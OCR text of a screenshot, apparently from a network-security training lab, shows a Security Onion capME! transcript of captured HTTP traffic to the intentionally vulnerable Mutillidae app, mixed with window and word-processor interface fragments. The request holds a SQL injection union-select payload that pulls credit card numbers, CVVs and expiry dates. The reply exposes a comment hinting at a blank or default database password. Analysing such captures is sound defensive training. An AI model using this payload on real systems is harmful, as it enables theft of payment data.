 urity Onion_3G [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
[SGUIL-0.9.0 - Connecte... capME! - Chromium [209.165.201.17_47144... [Follow TCP Stream (tcp... [Terminal - analyst@Se... 18 Oct, 16:57
capME! - Chromium
ELSA capME!
Not secure https://localhost/capme/index.php?&sip=209.165.201.17&spt=47144&dip=209.165.200.235&dpt=80&stime=1510602832&etime=1
username 2 of 8
WELCOME analyst | LOGOUT
close
209.165.201.17:47144_209.165.200.235:80-6-242713879.pcap
Sensor Name: seconion-eth2
Timestamp: 2017-11-13 20:23:31
Connection ID: CLI
Src IP: 209.165.201.17 (209-165-201-17.got.net)
Dst IP: 209.165.200.235 (209-165-200-235.got.net)
Src Port: 47144
Dst Port: 80
OS Fingerprint: 209.165.201.17:47144 - UNKNOWN [S20:64:1:60:M1460,S,T,N,W7:.:?:?] (up: 3 hrs)
OS Fingerprint: -> 209.165.200.235:80 (link: ethernet/modem)
SRC: GET /mutillidae/index.php?page=user-info.php&username=%27+union+select+ccid%2Cccnumber%2Cccv%2Cexpiration%2Cnull+from+credit_cards+--+&password=&u...
r-info-php-submit-button=View+Account+Details HTTP/1.1
SRC: Host: 209.165.200.235
SRC: User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
SRC: Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
SRC: Accept-Language: en-US,en;q=0.5
SRC: Accept-Encoding: gzip, deflate
SRC: Referer: http://209.165.200.235/mutillidae/index.php?page=user-info.php&username=%27+union+select+ccid%2Cccnumber%2Cccv%2Cexpiration%2Cnull+from+credit_c
ards+--+&password=&user-info-php-submit-button=View+Account+Details
SRC: Cookie: PHPSESSID=fa9386e2a17ee3ebbee97e7819d69bed
SRC: Connection: keep-alive
SRC: If-Modified-Since: Mon, 13 Nov 2017 13:04:01 GMT
SRC:
SRC:
DST: HTTP/1.1 200 OK
DST: Date: Mon, 13 Nov 2017 13:23:31 GMT
DST: Server: Apache/2.2.8 (Ubuntu) DAV/2
DST: X-Powered-By: PHP/5.2.4-2ubuntu5.10
DST: Expires: Thu, 19 Nov 1981 08:52:00 GMT
DST: Logged-In-User:
DST: Cache-Control: public
DST: Pragma: public
DST: Last-Modified: Mon, 13 Nov 2017 13:23:31 GMT
DST: Keep-Alive: timeout=15, max=100
DST: Connection: Keep-Alive
DST: Transfer-Encoding: chunked
DST: Content-Type: text/html
DST:
DST: 229
DST:
DST: ...<!-- I think the database password is set to blank or perhaps samurai.
DST: ...It depends on whether you installed this web app from irongeeks site or
DST: ...are using it inside Kevin Johnsons Samurai web testing framework.
DST: ...It is ok to put the password in HTML comments because no user will ever see
CTRL DERECHA
Iniciar sesión
AaBbCcDc AaBbCcDc AaBbCcDc AaBbCcDc
CMD CMD Bold ¶ CMD Ou... ¶ DevConf...
Buscar
Reemplazar
Seleccionar
Edición
16 17 18 19
e following
king for
00.235.
roup
PÁGINA 7 DE 9 1329 PALABRAS INGLÉS (ESTADOS UNIDOS) 100 %